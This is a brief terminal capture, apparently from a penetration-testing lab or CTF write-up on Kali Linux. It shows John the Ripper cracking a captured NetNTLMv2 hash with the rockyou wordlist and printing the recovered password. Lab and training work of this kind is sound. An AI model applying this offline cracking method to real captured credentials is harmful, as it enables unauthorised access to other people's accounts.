 ┌──(kali㉿kali)-[~]
└─$ nano crack
┌──(kali㉿kali)-[~]
└─$ john --wordlist=rockyou.txt crack
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(AUTOMATE)
1g 0:00:00:00 DONE (2024-09-20 15:55) 1.315g/s 299115p/s 299115c/s 299115C/s astigg..920227
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.